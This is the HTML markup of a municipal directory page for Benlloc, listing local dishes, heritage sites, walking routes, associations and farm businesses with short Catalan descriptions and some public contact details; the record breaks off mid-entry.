            <div id="sabai-entity-content-194" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tombet" title="Tombet" class=" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tombet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un guiso consistent en carn de cabrit bullit en un olla de fang a foc lent, i q...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-193" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/olleta" title="Olleta" class=" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Olleta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                L&#8217;Olleta sol fer-se principalment amb tot tipus de verdures com cards, creïlla, cigrons, fe...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cami-dels-romans" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles.  Introducció. Avui en dia no ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada. També conegudes com a cabanyes o barraques de pastors. Construccions de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cases-rurals" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Es tracta de construccions de caràcter rural, son aquelles casetes en ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/portes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Algunes portes de Benlloc presenten formes decoratives que també són elements ident...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/reixes-i-balcons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Son canalitzacions d&#8217;aig...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-173" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fonts" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3ccdc5941297211aa9736d1efe433574.jpg" alt="Font de Subarra" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fonts" title="Fonts" class=" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fonts</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. En el terme municipal no son ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-197" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-les-roses" title="Pas de les Roses." class=" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de les Roses.</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un assegador de 3 kilòmetres de recorregut que té com a principal element el po...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-20" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-musical-amor-a-lart" title="Associació musical Amor a l'Art" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació musical Amor a l&#039;Art</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-28" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/penya-barcelonista" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/402446d00e1915ef8fda80ec5df6e422.jpg" alt="penya barcelonista.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/penya-barcelonista" title="Penya barcelonista" class=" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Penya barcelonista</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs,21, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625342361/</span><span class="sabai-visible-xs-inline"><a href="tel:625342361">625342361/</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;r&#114;&#97;&#64;b&#101;nllo&#99;.es" target="_blank">&#115;&#117;&#98;&#97;r&#114;&#97;&#64;b&#101;nllo&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" title="Ganados Marba S.L" class=" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Marba S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>            </div>
            <div class="sabai-directory-category">
